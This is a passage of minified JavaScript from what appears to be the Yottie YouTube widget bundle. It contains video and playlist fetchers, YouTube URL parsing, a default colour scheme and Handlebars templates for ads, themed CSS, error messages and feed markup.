a=n.Deferred();"youtube#channel"===r.kind?e.youtube.model(r.kind).find(r.criteria,"contentDetails").done(function(e){var t=o.utils.getProperty(e,"contentDetails.relatedPlaylists.uploads");t&&a.resolve({kind:"youtube#playlist",criteria:{id:t}})}):a.resolve(r),i.push(a)}),n.when.apply(n,i).done(function(){var i=[],o=[];n.each(arguments,function(e,t){"youtube#playlist"===t.kind?i.push(t):o.push(t.criteria.id)}),e.preparedSource=i,o.length&&e.preparedSource.push({kind:"youtube#video",criteria:{id:o}}),n.each(e.preparedSource,function(t,i){var n,o,r,a;"youtube#playlist"===i.kind?(r="youtube#playlistItem",o={playlistId:i.criteria.id},a="contentDetails"):(r=i.kind,o={id:i.criteria.id.join(",")},a=e.part),n=e.youtube.fetcher(r).create(o,a),e.fetchers.push(n)}),t.resolve()}),t.promise()},fetch:function(e,t){var i=this;t=t||n.Deferred();var o,r=[],a=i.hasNext();return i.isReady()?i.stack.length>=e||!a&&i.stack.length?(o=i.stack.slice(0,e),i.stack.splice(0,e),t.resolve(o)):a?(n.each(i.fetchers,function(t,i){i.hasNext()&&("VideoFetcher"===i.constructor.id?r.push(i.fetchAll()):r.push(i.fetch(e)))}),n.when.apply(n,r).done(function(){var o=[],r="object"===n.type(arguments[1])?[arguments]:arguments;n.each(r,function(e,t){var n=t[0],r=t[1];"VideoFetcher"===r.constructor.id?Array.prototype.push.apply(i.stack,n):Array.prototype.push.apply(o,n.map(function(e){return e.contentDetails.videoId}))});var a=n.Deferred();o.length?i.youtube.model("youtube#video").findAll({id:o.join(",")},i.part).done(function(e){Array.prototype.push.apply(i.stack,e),a.resolve()}):a.resolve(),a.done(function(){i.sortStack(),i.fetch(e,t)})})):t.reject(1):t.reject(0),t.promise()}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],32:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./fetcher");t.exports=function(e){return n["class"]("VideoFetcher",[o],function(e,t){var i=this;i.getParent("Fetcher").call(i,e,t)},{model:e},{})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./fetcher":25}],33:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie"),r=e("./model");t.exports=function(e){return o["class"]("Video",[r],function(e){var t=this;t.getParent("Model").call(t,e)},{DURATION_REGEX:/\d+[A-Z]/g,client:e,path:"/videos"},{getPublishedTimestamp:function(){var e=this;return e.get("snippet.publishedAt",Date.parse)},parseDuration:function(){var e=this,t={},i=e.get("contentDetails.duration");if(i){var o=i.match(e.constructor.DURATION_REGEX);return n.each(o,function(e,i){var n=i.substr(i.length-1).toLowerCase(),o="0"+parseInt(i.substr(0,i.length-1),10);o=o.substr(-2),t[n]=o}),t}}})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./model":26}],34:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie"),r=e("./universal-video-fetcher"),a=e("./channel"),s=e("./playlist"),l=e("./playlist-item"),p=e("./video"),d=e("./comment-thread"),u=e("./playlists-fetcher"),c=e("./playlist-items-fetcher"),f=e("./video-fetcher");t.exports=o.component("Youtube",function(){},{dependencies:["client"],SOURCE_DETERMINANTS:[{kind:"youtube#channel",regex:/^https?:\/\/(www\.)?youtube\.com\/channel\/([^\/]+)\/?$/,func:function(e){return{criteria:{id:e[2]}}}},{kind:"youtube#channel",regex:/^https?:\/\/(www\.)?youtube\.com\/user\/([^\/]+)\/?$/,func:function(e){return{criteria:{forUsername:e[2]}}}},{kind:"youtube#playlist",regex:/^https?:\/\/(www\.)?youtube\.com\/playlist\/?\?list=([^$]+)$/,func:function(e){return{criteria:{id:e[2]}}}},{kind:"youtube#video",regex:/^https?:\/\/(www\.)?youtube\.com\/watch\/?\?v=([^$&]+)/,func:function(e){return{criteria:{id:e[2]}}}}],formatNumberDigits:function(e){return o.utils.numberFormat(e,0,null," ")}},{models:null,register:function(e){var t=this;t.getParent("Component").prototype.register.call(t,e),t.models={"youtube#channel":a(t.client),"youtube#playlist":s(t.client),"youtube#playlistItem":l(t.client),"youtube#video":p(t.client),"youtube#commentThread":d(t.client)},t.fetchers={"youtube#playlist":u(t.model("youtube#playlist")),"youtube#playlistItem":c(t.model("youtube#playlistItem")),"youtube#video":f(t.model("youtube#video"))}},hasModel:function(e){var t=this;return!!t.models[e]},model:function(e){var t=this;return t.hasModel(e)?t.models[e]:void 0},hasFetcher:function(e){var t=this;return!!t.fetchers[e]},fetcher:function(e){var t=this;return t.hasFetcher(e)?t.fetchers[e]:void 0},createUniversalVideoFetcher:function(e,t){var i=this;return new r(e,t,i)},parseSource:function(e){var t=this,i=null;return n.each(t.constructor.SOURCE_DETERMINANTS,function(t,o){var r=e.match(o.regex);return r?(i=n.extend({kind:o.kind},o.func(r)),!1):void 0}),i},resizeLogo:function(e,t){return e.replace(/\/s\d+-c-k-no/,"/s"+parseInt(t,10)+"-c-k-no")}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./channel":23,"./comment-thread":24,"./playlist":29,"./playlist-item":27,"./playlist-items-fetcher":28,"./playlists-fetcher":30,"./universal-video-fetcher":31,"./video":33,"./video-fetcher":32}],35:[function(e,t,i){t.exports={"default":{header:{bg:"rgb(255, 255, 255)",bannerOverlay:"rgba(255, 255, 255, 0.81)",channelName:"rgb(34, 34, 34)",channelNameHover:"rgb(47, 165, 255)",channelDescription:"rgb(34, 34, 34)",counters:"rgb(102, 102, 102)"},groups:{bg:"rgb(255, 255, 255)",link:"rgb(34, 34, 34)",linkHover:"rgb(255, 0, 0)",linkActive:"rgb(255, 0, 0)",highlight:"rgb(204, 204, 204)",highlightHover:"rgb(255, 0, 0)",highlightActive:"rgb(255, 0, 0)"},content:{bg:"rgb(255, 255, 255)",arrows:"rgb(255, 255, 255)",arrowsHover:"rgb(255, 0, 0)",arrowsBg:"rgba(0, 0, 0, 0.4)",arrowsBgHover:"rgba(0, 0, 0, 0.8)",scrollbarBg:"rgb(204, 204, 204)",scrollbarSliderBg:"rgba(0, 0, 0, 0.4)"},video:{bg:"rgb(243, 243, 243)",overlay:"rgba(255, 255, 255, 0.9)",playIcon:"rgba(255, 255, 255, 0.4)",playIconHover:"rgba(255, 255, 255, 0.8)",duration:"rgb(255, 255, 255)",durationBg:"rgba(34, 34, 34, 0.81)",title:"rgb(26, 137, 222)",titleHover:"rgb(47, 165, 255)",date:"rgb(140, 140, 140)",description:"rgb(34, 34, 34)",anchor:"rgb(26, 137, 222)",anchorHover:"rgb(47, 165, 255)",counters:"rgb(149, 149, 149)"},popup:{bg:"rgb(255, 255, 255)",overlay:"rgba(0, 0, 0, 0.7)",title:"rgb(34, 34, 34)",channelName:"rgb(34, 34, 34)",channelNameHover:"rgb(47, 165, 255)",viewsCounter:"rgb(85, 85, 85)",likesRatio:"rgb(47, 165, 255)",dislikesRatio:"rgb(207, 207, 207)",likesCounter:"rgb(144, 144, 144)",dislikesCounter:"rgb(144, 144, 144)",date:"rgb(34, 34, 34)",description:"rgb(34, 34, 34)",anchor:"rgb(26, 137, 222)",anchorHover:"rgb(47, 165, 255)",descriptionMoreButton:"rgb(102, 102, 102)",descriptionMoreButtonHover:"rgb(34, 34, 34)",commentsUsername:"rgb(34, 34, 34)",commentsUsernameHover:"rgb(47, 165, 255)",commentsPassedTime:"rgb(115, 115, 115)",commentsText:"rgb(34, 34, 34)",commentsLikes:"rgb(180, 180, 180)",controls:"rgb(160, 160, 160)",controlsHover:"rgb(220, 220, 220)",controlsMobile:"rgb(220, 220, 220)",controlsMobileBg:"rgba(255, 255, 255, 0)"}}}},{}],36:[function(e,i,n){var o={};o.ads=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r=t.helperMissing,a="function",s=this.escapeExpression;return'<ins class="adsbygoogle" style="width:'+s((o=null!=(o=t.width||(null!=e?e.width:e))?o:r,typeof o===a?o.call(e,{name:"width",hash:{},data:n}):o))+"px;height:"+s((o=null!=(o=t.height||(null!=e?e.height:e))?o:r,typeof o===a?o.call(e,{name:"height",hash:{},data:n}):o))+'px" data-ad-client="'+s((o=null!=(o=t.pubId||(null!=e?e.pubId:e))?o:r,typeof o===a?o.call(e,{name:"pubId",hash:{},data:n}):o))+'" data-ad-slot="'+s((o=null!=(o=t.slotId||(null!=e?e.slotId:e))?o:r,typeof o===a?o.call(e,{name:"slotId",hash:{},data:n}):o))+'"></ins>'},useData:!0}),o.colorizer=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r,a=t.helperMissing,s="function",l=this.escapeExpression,p=this.lambda;return" #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.bg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header-overlay { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.bannerOverlay:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header-channel-title a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.channelName:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header-channel-title a:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.channelNameHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header-channel-caption { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.channelDescription:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-header-properties-item { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.header:o)?o.counters:o,e))+"; }  #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.bg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.link:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item:hover a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.linkHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item.yottie-active a, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item.yottie-active:hover a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.linkActive:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-inner::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.highlight:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item:hover::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.highlightHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item.yottie-active:hover::after, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-nav-list-item.yottie-active::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.groups:o)?o.highlightActive:o,e))+"; }  #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.bg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.arrowsBg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow:hover { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.arrowsBgHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow span::before, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow span::after, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow::before { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.arrows:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow:hover span::before, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow:hover span::after, #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-arrow:hover::before { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.arrowsHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-scrollbar { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.scrollbarBg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-feed-section-scrollbar .swiper-scrollbar-drag { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.content:o)?o.scrollbarSliderBg:o,e))+"; }  #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.bg:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-overlay { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.overlay:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-preview-play { border-left-color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.playIcon:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video:hover .yottie-widget-video-preview-play { border-left-color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.playIconHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-preview-marker-duration { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.durationBg:o,e))+"; color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.duration:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-title { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.title:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-title:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.titleHover:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-passed-time { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.date:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-caption { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.description:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-properties-item { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.counters:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-caption a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.anchor:o,e))+"; } #yottie_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-widget-video-info-caption a:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.video:o)?o.anchorHover:o,e))+"; }  #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-inner { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.bg:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-inner a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.anchor:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-inner a:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.anchorHover:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-overlay { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.overlay:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-title { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.title:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-title { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.title:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-inner .yottie-popup-video-channel-name { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.channelName:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-inner .yottie-popup-video-channel-name:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.channelNameHover:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-properties-views { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.viewsCounter:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-properties-rating-ratio { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.dislikesRatio:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-properties-rating-ratio span { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.likesRatio:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-properties-rating-counters-like span { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.likesCounter:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-properties-rating-counters-dislike span { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.dislikesCounter:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-date { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.date:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-description { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.description:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-description-more { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.descriptionMoreButton:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-description-more:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.descriptionMoreButtonHover:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-comments-item-name a { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.commentsUsername:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-comments-item-name a:hover { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.commentsUsernameHover:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-comments-item-passed-time { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.commentsPassedTime:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-comments-item-text { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.commentsText:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-video-comments-item-likes { color: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.commentsLikes:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close::before, #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.controls:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close:hover::before, #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close:hover::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.controlsHover:o,e))+"; } @media only screen and (max-width: 768px) { #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.controlsMobileBg:o,e))+"; } #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close::before, #yottie_popup_"+l((r=null!=(r=t.id||(null!=e?e.id:e))?r:a,typeof r===s?r.call(e,{
name:"id",hash:{},data:n}):r))+" .yottie-popup-control-close::after { background: "+l(p(null!=(o=null!=(o=null!=e?e.scheme:e)?o.popup:o)?o.controlsMobile:o,e))+"; } }"},useData:!0}),o.error=o.error||{},o.error.container=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-error"><div class="yottie-error-overlay"></div><div class="yottie-error-content"><div class="yottie-error-content-title">Yottie has left, before death saying:</div></div></div>'},useData:!0}),o.error.content=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o;return'<div class="yottie-error-content-msg">'+this.escapeExpression((o=null!=(o=t.message||(null!=e?e.message:e))?o:t.helperMissing,"function"==typeof o?o.call(e,{name:"message",hash:{},data:n}):o))+"</div>"},useData:!0}),o.feed=o.feed||{},o.feed.arrows=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed-section-arrow yottie-widget-feed-section-arrow-prev"><span></span></div><div class="yottie-widget-feed-section-arrow yottie-widget-feed-section-arrow-next"><span></span></div>'},useData:!0}),o.feed.container=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed"><div class="yottie-widget-feed-inner"></div><div class="yottie-widget-feed-ads" data-yt-ads-place="content"></div></div>'},useData:!0}),o.feed.loader=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed-section-loader"><div class="yottie-spinner"></div></div>'},useData:!0}),o.feed.scrollbar=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed-section-scrollbar swiper-scrollbar"></div>'},useData:!0}),o.feed.section=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed-section"><div class="yottie-widget-feed-section-inner swiper-container"><div class="swiper-wrapper"></div></div></div>'},useData:!0}),o.feed.slide=t.template({compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){return'<div class="yottie-widget-feed-section-slide swiper-slide""></div>'},useData:!0}),o.groups=o.groups||{},o.groups.container=t.template({1:function(e,t,i,n){return" yottie-disabled"},compiler:[6,">= 2.0.0-beta.1"],main:function(e,t,i,n){var o,r;return'<div class="yottie-widget-nav'+(null!=(o=t.unless.call(e,null!=e?e.visible:e,{name:"unless",hash:{},fn:this.program(1,n,0),inverse:this.noop,data:n}))?o:"")+'"><div 